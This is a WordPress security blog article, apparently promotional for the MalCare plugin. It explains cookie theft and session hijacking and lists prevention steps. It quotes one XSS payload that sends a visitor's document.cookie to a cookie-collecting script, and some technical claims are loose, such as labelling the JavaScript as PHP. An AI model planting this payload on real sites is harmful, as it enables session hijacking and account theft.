Jan 31, 2020


Did you know that your website uses cookies to store confidential data? Did you know hackers can easily steal your cookies? This could put your website and visitors at risk!
Cookies store all sorts of information – from ad preferences of a customer to login credentials and credit card information. Cookies are used widely across the internet and it’s scary just how often they get stolen.
If you’re a victim of cookie stealing or session hijacking, the repercussions of it are severe. Not only do you lose revenue and the trust of your visitors but you could also face legal issues and hefty fines!
But not to worry because today, we’re going to take you through everything you need to know to prevent these attacks!
In this guide, we’ll first learn how hackers steal cookies then we’ll go through the preventive measures.
TL;DR
Worried about your WordPress website? You can secure your site right now by installing a Session Hijacking & Cookie Stealing Protection Plugin. It will scan your website regularly and alert you if a hacker injects any malicious code that will enable them to steal cookies. Using the plugin, you can clean up the hack promptly & avoid repercussions.
Table of Content
→ How Hackers Use Cross-site Scripting (XSS) To Steal Cookies & Hijack Sessions?
→ How To Prevent Cookie Stealing And Session Hijacking?
→ Steps Website Visitors Can Take Against Cookie Stealing
What Is Cookie Stealing?
As much as we wish, cookie stealing isn’t as simple as a child sticking their hand into a cookie jar! It’s a complex process and to understand what is happening, we need to touch upon the basics.
→ What Is A Cookie?
You can think of cookies as tiny bits of data. It stores information about your interaction with a website. For example, an eCommerce site would like to track a customer’s journey – the products searched for, products purchased, items abandoned in the cart, or which pages they visit.
This gives the store analytical information on what customers prefer, which pages are being visited the most, how long users stay on a page, etc. They can then use this information to tailor what’s displayed on the website according to the customer’s preferences.
Cookies give website owners insight into what works and what doesn’t. This helps them determine what they need to change or improve on their site.
Cookies are also used to display relevant ads to users. When you visit websites, you would notice advertisements being displayed.

These ads usually reflect your recent search history. For example, if you searched for ‘laptops’ on Google, you’ll notice that ads on all websites show you ads for dell. These ads are not a part of the website but are handled by services like Google Adsense.
Cookies make things convenient for both the website owner and the user. It can boost engagement and lead to more sales which is great for website owners. As for the buyer, cookies help them get a more personalized experience on a website or see ads that are more relevant.
But there are a lot of drawbacks which we’ll discuss a bit later.
→ What Is A Browser Session and Session ID?
When you log into a website, a session between your computer and this website is created.
For example, when you log into Facebook, a session begins. This allows you to keep using Facebook (even if you close and reopen the web browser) until you click on ‘log out’ and end the session.
If the session wasn’t created, you would need to keep logging in every time you wanted new data. For example, if you wanted to leave your Facebook news feed and view a friend’s profile page, you will be logged out of Facebook and would need to enter your credentials again to log in and view the friend’s profile.

This is why sessions are needed. It keeps you logged in so that you can continue to browse through different web pages and navigate the website.
What’s important to note here is that every session generates a set of cookies. We can call these session cookies. And each session cookie has a unique session ID.
A website uses this ID to authenticate the user and establish a trusted connection.
For example, to log in to Facebook, you need to enter your username and password. Next, a session is created with a unique ID. Any requests you make to the Facebook website will be authenticated with this ID. So, when you want to view a different page, you would be sending a request to the Facebook server to display that page. Facebook verifies the ID and displays the content you wish to see.
Now, hackers can hijack your session and abuse this trusted connection. They can send malicious requests on your behalf. Let’s see how.
→ What Are The Security Concerns With Cookies?
When cookies are generated, they can only be viewed by you – the site owner. No other website can view your cookies. They belong solely to you.
But these cookies travel across the internet. They are used by ad services and analytics services. So these cookies bounce around from server to server all across the globe. If the connection is not secure, a hacker can easily intercept and steal these cookies.
Now, you may think that if a hacker manages to get information about your shopping preferences, big deal, right?
The problem is cookies stored more than just information about your shopping preferences. It also stores bank details and personal information such as your shipping address and contact details.
If this kind of information falls into the wrong hands, it can be misused for fraudulent activities.
One of the most common ways hackers steal cookies is if they are using the same wifi as you. This kind of wifi hacking is called man-in-the-middle attacks and can take place only if both are connected to the same wireless network. This is why it’s advised to never use public wifi that is unsecured or used by many. This can also happen to users within the same computer networks.
A few other methods include packet sniffing and by exploiting a vulnerability called cross-site scripting. Today, we’re going to show you in detail how the XSS cookie stealing works.
How Hackers Use Cross-site Scripting (XSS) To Steal Cookies & Hijack Sessions?
To show you how hackers steal cookies using cross-site scripting (XSS) attacks, we’ll use an example. Let’s assume you visit a website that has a comments section on it.
Any comment you make will be sent to the website’s database. Ideally, this comments section should be configured to accept only text in plain English. But if it accepts special characters as well, this makes it vulnerable to XSS.
A hacker can enter their own malicious codes which will be sent to the database. Once inside, the code will get executed. There are numerous codes hackers can insert into the website to run all sorts of malicious activities like creating a new website admin or stealing cookies.
To steal cookies, a hacker can enter the following code:
Note: This is not a tutorial on how to steal cookies. This article is intended to make website owners aware of how hackers can steal cookies. We do not advise you to carry out any illegal activities.
[php]
document.write(‘<img src="http://localhost/submitcookie.php? cookie =’
+ escape(document.cookie) + ‘" />);
[/php]
In the comments section, this code will appear as an image. If you (as a visitor) click on it, you will see an image displayed. But there’s more than just happened.
When you click on the image, this PHP file silently executes the code and grabs your session cookie and the session ID.
Now the hacker can recreate your session and pose as you on that website. They can carry out a multitude of malicious acts. For example, if your cookie contains your credit card or any other payment information, they can make purchases.
Luckily, there are preventive measures to safeguard website owners as well as its visitors from these hacks.
Never click on suspicious links in the comments section of websites and in emails. You could become a victim of cookie theft.Click to Tweet
How To Prevent Cookie Stealing And Session Hijacking?
There are two parties that play a role in preventing cookie theft and session hijacking – the website owner and the visitor. We’ll discuss preventive measures for both sides.
→ Measures Website Owners Can Take Against Cookie Stealing
As a website owner, if you don’t have a security analyst to handle it all for you, you need to implement the following preventive measures:
1. Install an SSL Certificate
Data is transferred constantly between the user’s browser and your web server. Without SSL, this data (cookies) is sent in plain text. If a hacker intercepts this data, they can simply read it. So if it contains login credentials, it will be exposed.

SSL (Secure Sockets Layer) will encrypt the data before it’s transferred. So even if a hacker manages to steal it, they can’t read the data.
You can get an SSL certificate through your web hosting company or from an SSL provider. You can also get a basic free SSL certificate from Let’s Encrypt.
2. Install a Security Plugin
Keep a WordPress security plugin such as MalCare active on your website. The plugin’s firewall will prevent hack attempts on your website and block malicious IP addresses. Plus, it will scan your site regularly and alert you if any malicious code has been entered by a hacker. You can clean up your website instantly. This will help you detect and delete such hack attempts immediately before they cause any harm.

3. Update Your Website
Always keep your website up to date, this includes the WordPress installation, themes, and plugins. Running on outdated software opens many vulnerable spots on your website that hackers can exploit. Ensure you update your site as and when a new update is available.
These updates not only carry new features and bug fixes, but they also fix security flaws from time to time.
4. Harden Your Website
WordPress.org recommends certain website hardening measures that you should implement on your website. This includes using strong and unique usernames and strong passwords, blocking PHP execution in unknown folders, disabling the file editor in themes and plugins and more. Now, this may all sound like jargon to you so we’ve created an in-depth step by step guide to WordPress Hardening that you can follow.
Steps Website Visitors Can Take Against Cookie Stealing
As a website visitor, you don’t have to blindly trust that websites have taken appropriate security measures. You can protect yourself with the following web security protocols.
1. Install an Effective Anti-virus
Ensure the device you’re using to access the internet has anti-malware software installed. This will alert you if malware is detected when you visit a malicious website. It will also remove any malware that you might accidentally download or install on your system.
2. Never Click on Suspicious Links
Hackers target users through the comments section on websites and through emails. Avoid clicking on untrusted links especially ones that lure you with attractive offers or discounts.
3. Avoid Storing Sensitive Data
Storing credit card information on shopping websites makes checkout faster and more convenient. Saving passwords on web browsers like Google Chrome to auto log into websites eliminates the need to remember passwords!
But it all comes with a high risk of being stolen. It’s best to never store sensitive data on websites. It may save you a few seconds, but it also puts you at risk of being attacked.
4. Clear Cookies
You can clear your cookies regularly to get rid of any sensitive information stored in browsers like Google Chrome. Access History > Clear Browsing History. Here, tick the checkbox ‘Cookies and other site data’.

Choose the time range ‘All Time’ or one that is according to your preference. Next, click ‘Clear data’ and the cookies will be deleted from your browser’s history.
That brings us to an end to cookie stealing. We hope this article has helped you gain a better understanding of what exactly happens and how to prevent it.
This guide from MalCare helped me understand cookie stealing and how to take preventive measures against it. Check it out.Click to Tweet
Final Thoughts
As a website owner, you need to take protective measures to secure your own interests as well as your visitors, clients, and customers. But we understand that setting up a website and managing it is a hard task.
There is an endless number of things to take care of which is why WordPress security tends to take a backseat many times.
But ignoring the security aspect of your website can prove to be disastrous to all your other efforts.
An easy, quick and efficient solution is the MalCare security plugin. You can think of it as a security guard that you hire. It will work round the clock to regularly scan your website and protect it from attacks. You can rest assured that your website is in safe hands.
Keep your WordPress site protected with MalCare!
'PENTEST' 카테고리의 다른 글
| 5 Most Common WordPress Attacks & How To Prevent Them (0) | 2021.08.05 |
|---|---|
| Logging out of Wordpress password protected pages with cookie timout? (31) | 2021.08.05 |
| Web Shell PHP Exploit – What, Why & How To Fix (0) | 2021.06.13 |
| How to install Nessusd in Kali linux (0) | 2019.03.10 |
| Scan Websites for Potential Vulnerabilities Using Vega in Kali Linux (0) | 2019.03.10 |